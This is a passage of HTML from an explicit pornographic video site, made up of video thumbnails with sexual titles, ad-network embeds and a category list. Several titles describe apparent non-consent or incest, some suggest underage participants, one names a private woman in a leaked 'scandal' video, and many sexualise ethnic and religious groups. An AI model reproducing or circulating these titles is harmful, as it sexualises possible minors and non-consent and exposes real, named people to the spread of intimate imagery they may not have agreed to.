                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733609469222/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9994fe526" src="/thumbs/222/2705852733609469222_0.jpg" alt="Lesbian" width="300" height="225">
                                <p>Lesbian</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:33</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637891243674/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1051c0ce9a" src="/thumbs/674/3824942637891243674_0.jpg" alt="Daughter fucked when mom sleeping" width="300" height="225">
                                <p>Daughter fucked when mom sleeping</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640532393204/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10ef2d8cf4" src="/thumbs/204/3824942640532393204_0.jpg" alt="Desi girlfriend Sunita" width="300" height="225">
                                <p>Desi girlfriend Sunita</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:30</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637238560425/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102ad9a6a9" src="/thumbs/425/3824942637238560425_0.jpg" alt="desi curvy milf - freeporns.me" width="300" height="225">
                                <p>desi curvy milf - freeporns.me</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637553298049/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed103d9c2a81" src="/thumbs/49/3824942637553298049_0.jpg" alt="Unknown b-grade movie clip -- two babes forced" width="300" height="225">
                                <p>Unknown b-grade movie clip -- two babes forced</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:24</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856895726185900/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c75160686dac" src="/thumbs/900/1892856895726185900_0.jpg" alt="pakistani aunty Noreen fucked by her lover" width="300" height="225">
                                <p>pakistani aunty Noreen fucked by her lover</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:40</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640362694291/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e5102693" src="/thumbs/291/3824942640362694291_0.jpg" alt="Pashto Boy And Girl Kising Home Movie - YouTube.WEBM" width="300" height="225">
                                <p>Pashto Boy And Girl Kising Home Movie - YouTube.WEBM</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:42</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732000221871/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb93964baaf" src="/thumbs/871/2705852732000221871_0.jpg" alt="Sex hijab india Pakistani Punjabi girl boyfriend homemade" width="300" height="225">
                                <p>Sex hijab india Pakistani Punjabi girl boyfriend homemade</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:42</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637823457805/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed104db67a0d" src="/thumbs/805/3824942637823457805_0.jpg" alt="zzzrtgfer" width="300" height="225">
                                <p>zzzrtgfer</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/9479347052424032924/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="838d67eba261729c" src="/thumbs/924/9479347052424032924_0.jpg" alt="Punjabi Sikh Wife Kiran - Movies." width="300" height="225">
                                <p>Punjabi Sikh Wife Kiran - Movies.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7673288838375539828/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6a7cff8b2e580474" src="/thumbs/828/7673288838375539828_0.jpg" alt="Tamil Bhabhi Girl Aathiya Is Fucking With Her Boss" width="300" height="225">
                                <p>Tamil Bhabhi Girl Aathiya Is Fucking With Her Boss</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732383582315/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9503e586b" src="/thumbs/315/2705852732383582315_0.jpg" alt="Indian S  (4)" width="300" height="225">
                                <p>Indian S  (4)</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:23</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856896751162152/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7519d805328" src="/thumbs/152/1892856896751162152_0.jpg" alt="Pakistani Wife Getting Fucked Hard" width="300" height="225">
                                <p>Pakistani Wife Getting Fucked Hard</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:08</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734517641290/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9cf71804a" src="/thumbs/290/2705852734517641290_0.jpg" alt="Neeta" width="300" height="225">
                                <p>Neeta</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:17</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856894763105916/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7512700fe7c" src="/thumbs/916/1892856894763105916_0.jpg" alt="Young Pakistani Girl Impregnated By An Pervert Doctor" width="300" height="225">
                                <p>Young Pakistani Girl Impregnated By An Pervert Doctor</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:02</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7580025534603507210/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6931a910226eb60a" src="/thumbs/210/7580025534603507210_0.jpg" alt="This guy bet me to fuck for 2hours Mon stop, but see now I am in trouble because he d. on top me." width="300" height="225">
                                <p>This guy bet me to fuck for 2hours Mon stop, but see now I am in trouble because he d. on top me.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:28</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1794864571686435686/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="18e8a3d17f4dbb66" src="/thumbs/686/1794864571686435686_0.jpg" alt="Pakistani Couple Homemade - Movies. video3porn3" width="300" height="225">
                                <p>Pakistani Couple Homemade - Movies. video3porn3</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7222582862258056204/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="643bc4d8a9b72c0c" src="/thumbs/204/7222582862258056204_0.jpg" alt="Big Ass Horny Lily Tamil Indian Maid Riding A Big Dildo Deep Inside Her Desi Pussy In Dirty Hindi Audio" width="300" height="225">
                                <p>Big Ass Horny Lily Tamil Indian Maid Riding A Big Dildo Deep Inside Her Desi Pussy In Dirty Hindi Audio</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731938414464/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb935b59f80" src="/thumbs/464/2705852731938414464_0.jpg" alt="Pakistani College Professor Fucking Student" width="300" height="225">
                                <p>Pakistani College Professor Fucking Student</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:48</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852735234074621/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9fa2567fd" src="/thumbs/621/2705852735234074621_0.jpg" alt="Punjabi super hot girl blowjob and pussy show with hindi aud" width="300" height="225">
                                <p>Punjabi super hot girl blowjob and pussy show with hindi aud</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:50</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7603363719328281988/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="69849304b4a7b584" src="/thumbs/988/7603363719328281988_0.jpg" alt="Tamil Cousin Behan" width="300" height="225">
                                <p>Tamil Cousin Behan</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:20</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636894493609/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1016579ba9" src="/thumbs/609/3824942636894493609_0.jpg" alt="Tution teacher seduce college girl and her mom enjoys with both (new)" width="300" height="225">
                                <p>Tution teacher seduce college girl and her mom enjoys with both (new)</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:41</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6999263480284825083/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6122610d37bdc5fb" src="/thumbs/83/6999263480284825083_0.jpg" alt="Desi mistress in saree peeing upclose" width="300" height="225">
                                <p>Desi mistress in saree peeing upclose</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:51</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6927312467653486527/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6022c1fca29ee7bf" src="/thumbs/527/6927312467653486527_0.jpg" alt="My desi amateur fucked in different style" width="300" height="225">
                                <p>My desi amateur fucked in different style</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 19:47</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856895748489632/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c75161bcc1a0" src="/thumbs/632/1892856895748489632_0.jpg" alt="Sexy Indian couple sex on webcam" width="300" height="225">
                                <p>Sexy Indian couple sex on webcam</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:07</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734804043392/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9e083a680" src="/thumbs/392/2705852734804043392_0.jpg" alt="Hijab Teen Needs Big Dick" width="300" height="225">
                                <p>Hijab Teen Needs Big Dick</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:58</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637152075886/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1025b2006e" src="/thumbs/886/3824942637152075886_0.jpg" alt="Couple fucking in classic mish pose(free.hookup-night.com)" width="300" height="225">
                                <p>Couple fucking in classic mish pose(free.hookup-night.com)</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:19</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856896786141715/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7519f961213" src="/thumbs/715/1892856896786141715_0.jpg" alt="Bangladeshi Lover with Girl friend Homemade" width="300" height="225">
                                <p>Bangladeshi Lover with Girl friend Homemade</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:53</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/12912395312455918310/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="b3320b1fb65aa2e6" src="/thumbs/310/12912395312455918310_0.jpg" alt="پیارے" width="300" height="225">
                                <p>پیارے</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:24</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734104793539/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9b6d5f1c3" src="/thumbs/539/2705852734104793539_0.jpg" alt="Desi college girl fuck by her bf at hotel room" width="300" height="225">
                                <p>Desi college girl fuck by her bf at hotel room</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 15:16</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732336133268/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb94d6a5494" src="/thumbs/268/2705852732336133268_0.jpg" alt="Husband shared wife" width="300" height="225">
                                <p>Husband shared wife</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:02</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731638173744/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb923d05030" src="/thumbs/744/2705852731638173744_0.jpg" alt="My Indian Friend&#039;s Sister Fucked In My Car" width="300" height="225">
                                <p>My Indian Friend&#039;s Sister Fucked In My Car</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:41</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636798893476/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1010a4dda4" src="/thumbs/476/3824942636798893476_0.jpg" alt="Desi Aunty Big Gand - I fucked deeply" width="300" height="225">
                                <p>Desi Aunty Big Gand - I fucked deeply</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:35</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6599511166292159802/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5b962c70a6116d3a" src="/thumbs/802/6599511166292159802_0.jpg" alt="Fetish pink panties" width="300" height="225">
                                <p>Fetish pink panties</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 33:33</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856897145163252/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751b4fc4df4" src="/thumbs/252/1892856897145163252_0.jpg" alt="indian muslim teen fuck " width="300" height="225">
                                <p>indian muslim teen fuck </p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:28</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637581793382/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed103f4ef866" src="/thumbs/382/3824942637581793382_0.jpg" alt="young indian teens first porn lesson" width="300" height="225">
                                <p>young indian teens first porn lesson</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:32</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6503540192001108792/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5a413758eeb3ab38" src="/thumbs/792/6503540192001108792_0.jpg" alt="Just A Blowjob Indian Bbw Chubby Bhabhi Given Wonderful Blowjob" width="300" height="225">
                                <p>Just A Blowjob Indian Bbw Chubby Bhabhi Given Wonderful Blowjob</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:29</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/10677511649653583482/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="942e244602b26e7a" src="/thumbs/482/10677511649653583482_0.jpg" alt="PAKISTANI TIKTOKER  zernab  video scandal" width="300" height="225">
                                <p>PAKISTANI TIKTOKER  zernab  video scandal</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:53</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856896538184282/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c75190ce8a5a" src="/thumbs/282/1892856896538184282_0.jpg" alt="Pakistani girl nabila" width="300" height="225">
                                <p>Pakistani girl nabila</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:47</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733708838066/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb99f3c24b2" src="/thumbs/66/2705852733708838066_0.jpg" alt="Tamil horny aunty showing her boobs with audio" width="300" height="225">
                                <p>Tamil horny aunty showing her boobs with audio</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:24</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733467884893/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb990df7d5d" src="/thumbs/893/2705852733467884893_0.jpg" alt="Bangladeshi Hindu girl sex with neighbors" width="300" height="225">
                                <p>Bangladeshi Hindu girl sex with neighbors</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:37</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/11503476887872983599/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="9fa48f480f95d22f" src="/thumbs/599/11503476887872983599_0.jpg" alt="Tamil Bhabhi Sex With Boss In Private Party" width="300" height="225">
                                <p>Tamil Bhabhi Sex With Boss In Private Party</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:36</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6140752955781534094/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5538564736c9d18e" src="/thumbs/94/6140752955781534094_0.jpg" alt="Srilankan wela හොදට හුකනවා" width="300" height="225">
                                <p>Srilankan wela හොදට හුකනවා</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:41</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5800198139698768424/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="507e717a2fa06a28" src="/thumbs/424/5800198139698768424_0.jpg" alt="Horny Latina stepmom likes to have rough sex with her stepson" width="300" height="225">
                                <p>Horny Latina stepmom likes to have rough sex with her stepson</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:01</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/15268275004416484269/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="d3e3cf38c33863ad" src="/thumbs/269/15268275004416484269_0.jpg" alt="bangla 2 girl with boss in the bedroom" width="300" height="225">
                                <p>bangla 2 girl with boss in the bedroom</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:29</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5727667204373495041/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4f7cc2f9d4563d01" src="/thumbs/41/5727667204373495041_0.jpg" alt="I Fucked Her Without A Condom, Now She's Pregnant And I'm Leaving The Country" width="300" height="225">
                                <p>I Fucked Her Without A Condom, Now She's Pregnant And I'm Leaving The Country</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:37</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
      
                    
                </div>
                
                
                
                
                
                <div class="more">
                    <a href="/en/index/popular/2/" target="_self"><i class="far fa-caret-square-right"></i></a>
                </div>
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
                
                
                <h2>All Categories</h2>
                
                
                
                <ul class="list-1">
                      
                    <li>
                        <a href="/en/category/65592/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7922</span>
                            <i class="far fa-square"></i> Amateur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/131128/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2525</span>
                            <i class="far fa-square"></i> Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3/Arab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4154</span>
                            <i class="far fa-square"></i> Arab
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/196664/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3028</span>
                            <i class="far fa-square"></i> Asian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/262200/Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2079</span>
                            <i class="far fa-square"></i> Ass
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/327736/Asslick/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 137</span>
                            <i class="far fa-square"></i> Asslick
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3473464/Aunty/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2406</span>
                            <i class="far fa-square"></i> Aunty
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/458808/BBW/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1679</span>
                            <i class="far fa-square"></i> BBW
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/524344/BDSM/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 258</span>
                            <i class="far fa-square"></i> BDSM
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/393272/Babe/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2845</span>
                            <i class="far fa-square"></i> Babe
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 568</span>
                            <i class="far fa-square"></i> Bangladeshi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235274296/Bengali/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 874</span>
                            <i class="far fa-square"></i> Bengali
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2554</span>
                            <i class="far fa-square"></i> Bhabhi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/589880/Big Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1841</span>
                            <i class="far fa-square"></i> Big Ass
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/655416/Big Cock/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1680</span>
                            <i class="far fa-square"></i> Big Cock
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/720952/Big Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3400</span>
                            <i class="far fa-square"></i> Big Tits
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/786488/Bisexual/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 239</span>
                            <i class="far fa-square"></i> Bisexual
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/852024/Black/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1299</span>
                            <i class="far fa-square"></i> Black
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/917560/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5077</span>
                            <i class="far fa-square"></i> Blowjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 899</span>
                            <i class="far fa-square"></i> Bollywood
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/983096/Boobs/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2326</span>
                            <i class="far fa-square"></i> Boobs
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 32</span>
                            <i class="far fa-square"></i> Cartoon
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1179704/Casting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 192</span>
                            <i class="far fa-square"></i> Casting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 249</span>
                            <i class="far fa-square"></i> Celebrity
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1376312/Close Up/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 226</span>
                            <i class="far fa-square"></i> Close Up
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1441848/College/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1574</span>
                            <i class="far fa-square"></i> College
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 271</span>
                            <i class="far fa-square"></i> Compilation
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1572920/Creampie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1048</span>
                            <i class="far fa-square"></i> Creampie
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">
